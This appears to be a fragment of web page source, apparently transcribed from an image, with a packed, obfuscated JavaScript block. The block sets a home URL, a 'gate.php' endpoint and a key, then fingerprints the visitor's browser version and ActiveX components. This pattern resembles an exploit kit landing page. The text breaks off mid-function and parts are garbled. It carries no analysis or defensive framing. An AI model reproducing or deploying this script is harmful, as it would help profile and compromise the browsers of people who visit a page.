 <head>
<script>var home_link = "https:/ .com/jpccgrab";var
gate_link = home_link+"/gate.php";var pkey = "nI2uKn3k2d2";eval(function
(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?
String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){
while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){
return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'
\\b','g'),k[c]);return p}('7 1i(){8
a={U:t,V:t,J:t,W:t},X;X=3.C;u{3.C=""}w(e){}a.Y=1T
3.C=="1j"?!0:1U("/*@1V!@*/!1");u{3.C=X}w(
e){}2(a.Y){a.W=(/^(?:.*?[^a-1W-Z])??(?:1X|1Y\\s*\\:)\\s*(\\d+\\.?\\
d*)/i).11(13.14||"")?1k(1l.$1,10):t;8 e,K,x,15=3.16("1Z"),17=["{20-1m-1n
-1o-1p}","{21-1m-1n-1o-1p}","{22-23-24-25-26}"];u{15.1q.27="28(#29#2a)"}w(
e){}19(x=0;x<17.r;x++){u{a.J=15.2b(17[x],"2c").2d(/,/g,".")}w(
e){}2(a.J)2e}K=1k(a.J||"0",10);a.V=3.C||((/2f/
i).11(3.2g||"")?5:K)||a.W;a.U=K||a.V}8 b=!!y.2h||13.14.1r(\' 2i/\'
)>=0;2(/2j/2k.11(13.14)){9"1s"}k{2(a.Y){9"2l"+a.U}k 2(b){9"2m"}k
2(!!y.2n&&!b){9"2o"}}}8 1a=1i();8 1b=(7(){7 2p(b){7 l(a){9"%"+f.1c(
a>>4)+f.1c(a&2q)}8 c="2r-2s.~";8 d="!*\'();:@&=+$,/?%#[]";8 e=c+d;8
f="2t";b=b+"";8 g="";2(!b||b.r==0){9""}19(8 i=0;i<b.r;i++){8 h=b.1c(